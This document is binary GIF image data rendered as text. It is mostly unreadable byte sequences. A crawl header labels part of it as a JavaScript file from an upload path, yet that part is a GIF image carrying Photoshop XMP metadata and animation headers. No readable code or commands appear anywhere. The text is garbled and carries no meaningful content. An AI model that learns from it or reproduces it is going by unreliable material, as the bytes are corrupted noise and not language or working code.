pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/425afeec-e123-4248-9653-8be494c39112.js
body_size: 15422
content:
GIF89ad d �� 1P������驖nps�� �sl��ˢYJKS���غ�����_�kTKqs��� �������uh�hV�������Ĭ�kT�Ƶ����� �īؙ��s���˩����姌�ԏ׫�����ʳ�VO�uj�����q�n�+	�v�% "Ҧt�t�͑�x��ȇxۦ���Ҝ��H4/է�%:ִ�������7@Ro�؛����ؕ{2)(���̹ɛ���η��"󅴸�w�qհ������qlk ubW����L�䞎���PUaBh�H&ȣ�������ڽ�������˓P�ʪlYs�����ǳ�P���Ǥ�[hq�O<��vnH>��z��{�TL858Ȯ�W��-͈S����ݷ����˷�ǂhH+l���'LI �ڥԋyȗyu%������Ж﫛����Ţ�������h41����������Ҩ�g�r�h,��P�e6�禥�{A7H�Wg�ӻ���Ϣ�Y-��Ip
d�TB<ƚj$);�5>�4�Ͱ�ş��ż�^�������ً�������ն�q�˻���ɹm��f7/-�(淊����籏Ԯ�ʏ� ,���ܠ�����Ҫ{����|D�����̮����1+2޶���򳐽�峎����ܢYE�_��{��O�{=D�޳��������򛟞װ��ƛ������њd���Ӌoꮞ�cϳ�7���󻾽�}�*1A������´@# �� 󰟭���������|[|~~`__���ߏz^�v�а�   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)" xmp:CreateDate="2024-08-09T12:25:41+08:00" xmp:ModifyDate="2024-08-09T12:28:21+08:00" xmp:MetadataDate="2024-08-09T12:28:21+08:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:CF5AEF11560711EF83D09B81150B36C0" xmpMM:DocumentID="xmp.did:CF5AEF12560711EF83D09B81150B36C0"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:CF5AEF0F560711EF83D09B81150B36C0" stRef:documentID="xmp.did:CF5AEF10560711EF83D09B81150B36C0"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�9 � ,    d d  � �	H�`�C�<)\Ղa��W)DH1�=U�詡G� 3rt��B��\��'�Ybʜ��ɋ-j�4y&͟W��BifЉ,��L�0&��âJ�4fЦD�݉U�TJS��t:5jՇH���2'�Hg:!�$�e@�t2K,�3g�P�	A^ �k�(��۔UA� jL�)�*eJt�2��q)��h.J���h�*7&m�>�U�V�ƾH��b�[%��*��D*�Y��Y�m���kU�_�)ғ'��|�?#mX����YO:�m�ف����R�:�"ōƞ��*O���Sw��^z�!�^1�e�h��Bf��Q�У^�P��ah�?D�Z
